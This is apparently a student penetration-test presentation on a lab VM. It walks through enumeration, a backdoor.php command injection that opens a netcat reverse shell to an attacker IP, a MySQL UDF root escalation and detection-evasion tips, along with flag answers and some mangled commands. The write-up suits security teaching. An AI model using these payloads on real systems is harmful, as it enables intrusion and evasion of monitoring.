139 Open Netbios-SSN
445 Open Microsoft-DS
Steps & Commands:
Exposed services, command:
>nmap -sV 192.168.1.115 -P
This scan identifies the services below as potential points of entry.
Web Server enumeration with nikto, command:
>nikto -C all -h http://192.168.1.115
This scan revealed information on vulnerable Apache/2.4.10 server that appear to be outdated. This gave us a clue that we could alter the content of the site with code injection.

Slide 22


Exploitation: Brute-force URL directories and files
<Flag1> a2c1f66d2b8051bd3a5874b5b6e43e21
Exploit used: Brute-forceable URL directories and files
Steps & Commands:
Performed in-depth enumeration with gobuster with command:
>gobuster dir -e -u http://192.168.1.115/vendor -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
gobuster revealed the URL which include the /vendor directory.
By navigating to http://192.168.1.115/vendor and search through different directories PATH, we revealed flag1. Command:
>http://192.168.1.115/vendor/PATH

Slide 23

Exploitation: Reverse shell/remote execution vulnerability
Reverse shell/remote execution vulnerability
<Flag2> 6a8ed560f0b5358ecf844108048eb337
Exploit used: Netcat reverse shell/remote execution vulnerability
Exploit steps:
Use provided script exploit.sh to exploit this vulnerability by opening an Netcat connection to Kali VM
Edit the script that sets the TARGET variable to “Target 2” IP 192.168.1.115
Run the script and it uploaded backdoor.php file to a target server.
This file was used to execute command injection attack.
Navigate to URL and use bash commands
Used the backdoor to open a shell session on the target
Using the shell we opened on “Target 2” we found the flag in /var/www
>nano exploit.sh
>chmod +x exploit.sh
>./exploish.sh
After executing a bash script from the command line, in the browser next we executed a test script that opens a bash shell on the port 4444: >http://192.168.1.115/backdoor.php?cmd=cat%20/etc/passwd nc%20192.168.1.90%204444%20-e%20/bin/bash
next on Kali we created a listener:
> nc -lnvp 4444
In the browser use the backdoor to run >http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
Using the opened shell we went to /var/www/html and cat flag2.txt

Slide 24




Exploitation: Reverse shell/remote execution vulnerability
Exploit images

Slide 25



Exploit: Unrestricted Access to WordPress directories
<Flag3> a0f568aa9de277887f37730d71520d9b
Exploit used: Unrestricted access to WordPress directories
Steps & Commands:
>nc -lvp 4444
>/var/www/html
Find /var/www -type f -iname ‘flag*’
It gave us a URL path that we followed to capture flag3
>http://192.168.1.115/wordpress/wp-content/uploads/2018/11/flag3.png

Slide 26

Rooting Target 2:
Exploit used: Establishing a full http shell & Exploit
Step #1 Establishing a full ttp shell within the netcat reverse shell. To do this we ran the code:
>python -c ‘import pty; pty.spawn(“/bin/bash/”)’ www-data@precise64:/tmp$^Z.
Step #2 Confirming if MySQL was still running as root like it was on the first target machine.
Step #3 MySQL runs as root we needed to find an exploit that works for MySQL. This exploit uses user defined function to add a new command into MySQL, in this case a script file to escalate to root.

Slide 27


Setting up / Replicating the exploit on “Target 2“
Continuing attempts ...
Now that we have identified the exploit we need to use its only a matter of getting the file onto the target machine. The easiest way to do that was to set up a simple python http server and pull the file down using wget on the target machine.
Next we needed to enumerate the files. After that we enter MySQL database by running mysql -u root -p’R@v3Security’ and we select the mysql database by running use mysql.
Note:
After selecting the mysql database we created a table and used the commands as shown in the outline. Which is where we ran into a snag…

Slide 28

Becoming Root (In Theory)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name | ret | dl | type |
+-----------+-----+---------+----------+
| do_system | 2 | raptor_udf2.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)
mysql> select do_system('nc -nv 192.168.63.4 1234');
+---------------------------------------+
| do_system('nc -nv 192.168.63.4 1234') |
+---------------------------------------+
| 0 |
+---------------------------------------+
1 row in set (0.00 sec)
mysql> select do_system('nc -nv 192.168.63.4 1234 -e /bin/bash');
root@kali:~/vulnhub/raven2# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.63.4] from (UNKNOWN) [192.168.63.3] 48434
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
flag4.txt
cat flag4.txt
___ ___ ___
| _ \__ ___ _____ _ _ |_ _|_ _|
| / _` \ V / -_) ' \ | | | |
|_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
After many attempts and for whatever reason mysql did not recognize the command do_system and would throw an error everytime we tried to run the command:
create function do_system returns integer soname ‘raptor_udf4.so’.
So this is how you would escalate to root, in theory, if everything ran as it was supposed to.

Slide 29
Avoiding Detection

Slide 30





Monitoring overview Target 2
Kibana has indicated the metric changes during the attack on Target 2, which included the increase in memory usage on Target 2, revealed the IP of an attacking VM, and identified the vulnerable Apache server.

Slide 31

Stealthier Solution to bypass detection
Spacing out the brute-force attempts that would make attack less detectable
IP spoofing techniques so that the traffic appears to be from within the network
Use alternatives to ncat reverse shell such as Meterpreter which is difficult to detect. It runs entirely in memory, and encrypts all communication.
Escalating privileges before access to database that would prevent the alert from being triggered

Slide 32


